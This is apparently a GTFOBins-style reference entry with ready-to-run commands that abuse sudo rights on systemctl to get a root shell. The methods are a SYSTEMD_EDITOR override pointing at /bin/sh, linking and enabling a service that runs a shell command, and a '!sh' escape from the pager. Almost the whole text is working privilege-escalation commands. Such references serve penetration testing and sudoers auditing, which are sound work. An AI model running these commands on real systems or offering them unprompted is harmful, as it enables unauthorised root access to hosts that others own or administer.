 Sudo #
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) TF=$(mktemp)
echo /bin/sh >$TF
chmod +x $TF
sudo SYSTEMD_EDITOR=$TF systemctl edit system.slice
(b) TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
sudo systemctl link $TF
sudo systemctl enable --now $TF
(c) This invokes the default pager, which is likely to be less, other functions may apply.
sudo systemctl
!sh